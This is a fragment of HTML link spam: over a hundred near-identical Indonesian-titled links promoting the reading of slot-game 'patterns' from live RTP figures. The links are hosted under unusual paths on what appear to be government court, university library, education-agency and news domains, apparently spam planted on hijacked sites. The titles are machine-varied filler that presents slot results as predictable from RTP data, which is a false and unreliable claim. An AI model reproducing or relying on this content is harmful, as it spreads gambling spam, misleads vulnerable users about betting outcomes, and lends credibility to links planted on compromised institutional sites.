href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Menganalisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Menganalisa Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Referensi-Dalam-Membaca-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Dalam Membaca Arah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Di-JamJam-Tertentu.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menyusun-Pola-Permainan-Dengan-Mengandalkan-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengandalkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Evaluasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Evaluasi Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Bahan-Evaluasi-Dalam-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Bahan Evaluasi Dalam Membaca Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Intensitas-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Intensitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Teramati-Seiring-Pergerakan-RTP-Dalam-Waktu-Tertentu.html">Dinamika Pola Bermain Yang Teramati Seiring Pergerakan RTP Dalam Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Di-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Di Beberapa Periode</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Gambaran-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-Data-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Dinamis.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Dinamis</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Dalam-Menentukan-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Dalam Menentukan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbaca Dari Perubahan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Di-Jam-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Untuk-Menilai-Arah-Pola-Permainan-Dalam-Satu-Sesi.html">RTP Live Digunakan Untuk Menilai Arah Pola Permainan Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Sumber-Analisa-Untuk-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Sumber Analisa Untuk Membaca Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Teridentifikasi-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terjadi-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terjadi Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Bahan-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Bahan Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Pemahaman-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Sebagai Dasar Pemahaman Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Alur-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Alur Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Dalam Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Sepanjang Sesi Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menilai Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Singkat.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dimanfaatkan-Untuk-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pemantauan-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pemantauan Untuk Melihat Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terungkap-Dari-Perubahan-Alur-RTP-Live.html">Pola Permainan Yang Terungkap Dari Perubahan Alur RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Seharihari.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Seharihari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Dalam-Mengamati-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Tolok Ukur Dalam Mengamati Pola Permainan Yang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Di-Berbagai-Jam-Aktif.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Di Berbagai Jam Aktif</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Teramati Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Mulai-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Analisa-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Analisa Untuk Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Ritme-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Perubahan Ritme Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Pembacaan-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Pembacaan Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Evaluasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Evaluasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Terlihat Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Menelaah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Awal Dalam Menelaah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Harian.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pemahaman-Dalam-Membaca-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Dasar Pemahaman Dalam Membaca Pola Permainan Yang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Variasi-Pola-Bermain-Yang-Muncul-Seiring-Dinamika-RTP-Dalam-Beberapa-Sesi.html">Variasi Pola Bermain Yang Muncul Seiring Dinamika RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Menjadi Referensi Dalam Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Tersusun-Dari-Akumulasi-Pergerakan-Data-RTP.html">Pola Bermain Yang Tersusun Dari Akumulasi Pergerakan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Menguraikan-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Data Dalam Menguraikan Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Pola-Bermain-Yang-Berkembang-Secara-Alami.html">RTP Hari Ini Dan Kaitannya Dengan Pola Bermain Yang Berkembang Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Referensi-Untuk-Mengamati-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Untuk Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Acuan-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Acuan Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pembacaan-Awal-Terhadap-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pembacaan Awal Terhadap Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Arah-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Arah Perubahan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Menelaah-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Menelaah Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Tinjauan-Untuk-Memahami-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Bahan Tinjauan Untuk Memahami Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Pendek</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Bertahap Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Landasan-Analisa-Untuk-Memahami-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Analisa Untuk Memahami Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Perkembangan-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Perkembangan Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menelusuri-Pola-Permainan-Dari-Fluktuasi-RTP-Sepanjang-Sesi.html">Menelusuri Pola Permainan Dari Fluktuasi RTP Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Peran-Data-RTP-Dalam-Membentuk-Pola-Bermain-Yang-Teramati.html">Peran Data RTP Dalam Membentuk Pola Bermain Yang Teramati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Hubungannya-Dengan-Ritme-Bermain-Di-Jam-Tertentu.html">RTP Live Dan Hubungannya Dengan Ritme Bermain Di Jam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Berbasis-Data-Untuk-Membaca-Pola-Permainan-Dari-RTP.html">Pendekatan Berbasis Data Untuk Membaca Pola Permainan Dari RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Sebagai-Dasar-Observasi-Arah-Pola-Bermain.html">RTP Terkini Sebagai Dasar Observasi Arah Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Analisa-Pola-Permainan-Yang-Muncul-Dari-Dinamika-RTP-Harian.html">Analisa Pola Permainan Yang Muncul Dari Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Korelasi-Perubahan-RTP-Dengan-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">Korelasi Perubahan RTP Dengan Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Membaca-Pola-Permainan-Secara-Bertahap-Melalui-Pembaruan-RTP-Live.html">Membaca Pola Permainan Secara Bertahap Melalui Pembaruan RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menilai-Pola-Permainan-Dari-Pembaruan-RTP-Live-Yang-Terus-Bergerak.html">Menilai Pola Permainan Dari Pembaruan RTP Live Yang Terus Bergerak</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dalam-Analisa-Arah-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Terkini Dalam Analisa Arah Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terbentuk.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain 